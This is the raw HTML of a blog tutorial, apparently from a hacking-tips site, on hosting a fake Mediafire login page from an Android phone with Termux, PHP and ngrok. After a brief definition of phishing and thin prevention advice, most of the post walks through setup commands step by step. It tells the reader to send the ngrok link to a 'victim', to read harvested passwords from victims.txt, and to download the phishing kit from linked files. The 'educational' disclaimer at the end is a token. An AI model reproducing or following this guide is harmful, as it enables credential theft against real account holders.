arial;\"\u003Ewhat is phishing attack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Ewhat is phishing attack\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EHey, Guy's today I am back with a commonly known topic that is phishing the name itself say's it's purpose. Let me explain it briefly phishing method is commonly known nowadays because in this method the hacker creates the fake login page which look's exactly like an original and when the hacker send's that fake page to his victim. The victim thinks that it's an original page and he can login there and when the victim logins into that fake page all input I mean all password's and Gmail's are transferred to hacker's computer, like this the phishing attack work's.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Ehow to prevent phishing\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\nwell, such a good question let us know that how can we save our privacy against phishing in the cyberworld. So it's simple and hard too, it's simply because we can easily use any detection software for phishing and we can catch it up, but at the same time it's hard too because nowadays the advanced phishing page creating script's and tool's arised so we need to be careful about them and we should take a premium services of any high rated security services for protecting our privacy against phishing attack's so this is all about phishing and how to be safe from it.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ehow to create host phishing page in android\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\nSo guy's today we are continuing our \u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/09\/phishing-meaning.html\" target=\"_blank\"\u003Epart 1\u003C\/a\u003E\u003C\/b\u003E of Mediafire phishing and this is part 2 of Mediafire phishing and in this video, we are going to know about phishing of Mediafire and how to do it in android without any third party websites. Now follow below step's to create a awesome working phishing page of Mediafire.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E#Follow below steps\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\nDownload phish folder from below given link and follow below steps.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1.\u003C\/b\u003E Open your Download folder and see that if there are an index.html and work.php is present or not. If it is there then you are ready to go. Or else you can download and move them to your Download folder.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2.\u003C\/b\u003E Now open Termux app and follow below commands.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ apt-get update\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ apt-get upgrade\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ termux-setup-storage\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\nallow pop-up storage permission.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ pkg install php\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\nNow you need \u003Cspan style=\"color: red;\"\u003Engrok\u003C\/span\u003E for further process\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\nif you don't know about ngrok then watch the video of \u003Cspan style=\"color: red;\"\u003Engrok\u003C\/span\u003E on my channel.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3.\u003C\/b\u003E Now open a new session in Termux\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ mkdir phish\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ ls\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ cd \/sdcard\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ ls\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ cd Download\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ cp index.html work.php $HOME\/phish\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ ls\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\nNow once again open another session and be careful in this step.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ ls\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ .\/ngrok http (any 4 digit number)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eex :-\u003C\/b\u003E \u003C\/span\u003E.\/ngrok http \u003Cspan style=\"color: red;\"\u003E6383\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\nDon't forget to turn on device hotspot and data because the ngrok server needs a connection to work so enabling hotspot is a must.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENote:-\u003C\/span\u003E\u003C\/b\u003E Don't remove or close Termux app in background or else you will lose connection. So keep termux running in the background.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n4. Now open new session and\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ ls\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ cd phish\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ php -S localhost:(here you need to put the port number which you used in your \u003Cspan style=\"color: red;\"\u003Engrok\u003C\/span\u003E server starting time)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eex :-\u003C\/span\u003E\u003C\/b\u003E php -S localhost:\u003Cspan style=\"color: red;\"\u003E6383\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\nnow click on enter button in keyboard. And now go to ngrok session and copy anyone Forwarding link in ngrok session.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eex :-\u003C\/span\u003E\u003C\/b\u003E http:\/\/70393160.ngrok.io\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\nlike above one.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E5. \u003C\/b\u003EAnd now send that copied link to your victim and when he clicks on the link and fill his all credentials now his account has been hacked. To check victim details.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E6.\u003C\/b\u003E Come back to termux and open php session (3rd step folder) in that session click ctrl+c or volume up and c to stop the attack.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\nNow in that same folder, you can see victims.txt if you are victim filled his details then you can see this type of txt file in phish folder now to open and access victims pass. and Gmail you need to apply this command\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n$ cat victims.txt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cb\u003E\"Boom...! \u003C\/b\u003E\u003C\/i\u003EYou are done. You just hacked your victim and got his all login details and now you can use it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENote:-\u003C\/span\u003E\u003C\/b\u003E This tutorial doe's not encouraged anyone to do illegal activity. And this tutorial is only meant to share an educational and informational thing about a particular topic.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ehow to host phishing page in android in pdf version\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/mega.nz\/#!6DhQGIyZ!pmvtwbWmxpLSNz5NUgK1hiEf9r0L2ORLPhmbS2RDpcU\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/#!fXggxIaS!FJm-qlOg22VkDHTQFqs7rfvpiENfEi4ZBx4WHhG9lw8\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/#!qCpgEAAa!IU33DfFiHTgc7JFfaKmADHjezaO0g0zl3HUV_XxwBmM\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/#!OChEWS5Y!onqlfQ7gZXGJqz9IY9vaXhg3-kIYrHlgo5UIeLT5wYc\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/#!DexiVayD!86CU4mr4IV8kFLDFR8MhKREcNe6uTIqwEaLU13jGv3I\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here ( part 1 )\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/09\/phishing-meaning.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here ( part 2 )\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ciframe height=\"380\" src=\"https:\/\/drive.google.com\/file\/d\/13inb0CRVEbFKAYaVaUdteJ66XEUtwJre\/preview\" width=\"650\"\u003E\u003C\/iframe\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ewatch the practical video here ( part 3 )\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/07\/advanced-phishing-pages-for-termux.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EClick Here\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPlease don't skip the video ...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003ELink for Script\/Tool\u0026nbsp;and gift will be available below\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/p\/phishing-hosting-termux.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8cxnrcJhB2ryWPzVDdDQnqXEi47fa8hvX33PT1HlcD8aYwHCY69ah_Ex72JYJH5w1kR3V36dI2_i6_0AG2Zq2iXKgqlLKmVoWzZfaURQHcqtXv6WcSdxTuDk9xXyDuQ2JfVfmt4zNa0A\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: 